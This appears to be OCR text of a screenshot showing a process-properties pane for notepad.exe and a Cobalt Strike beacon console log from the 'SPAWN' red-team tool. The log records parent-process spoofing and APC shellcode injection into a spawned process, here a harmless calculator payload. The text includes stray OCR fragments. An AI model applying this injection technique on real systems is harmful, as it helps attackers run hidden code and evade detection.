 notepad.exe (8404)
eneral Statistics Pe
File
Notepad
(Verified)
Version: 10.0.19041
Image file name:
C:\Windows\System
Process
Command line: notepad.exe
Current directory: C:\Users\boku\Desktop\
Started: 9 seconds ago (9:46:18 AM 8/1/2021)
PEB address: 0x498a427000
Image type: 64-bit
Parent: explorer.exe (6248)
Mitigation policies: DEP (permanent); ASLR (high entropy); Dynamic code prohibited; CF Guard; Signatures restricted (Microsoft only) Details
Protection: None
Permissions Terminate
7 8 9
4 5 6
1 2 3
+/- 0 .
beacon> spawn notepad.exe 6248 /Users/bobby.cooke/git/boku7/SPAWN/popCalc.bin
[*] SPAWN (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 3458 bytes
[+] received output:
[+] Opened handle 0x534 to process 6248(PID)
[+] received output:
[+] Spawned process: notepad.exe | PID: 8404 | PPID: 6248
[+] received output:
[+] Allocated RE memory in remote process 8404 (PID) at: 0x00000177A72C0000
[+] received output:
[+] Wrote 280 bytes to memory in remote process 8404 (PID) at 0x00000177A72C0000
[+] received output:
[+] APC queued for main thread of 8404 (PID) to shellcode address 0x00000177A72C0000
[DESKTOP-KOSR2NO] boku/11268 (x64)
beacon>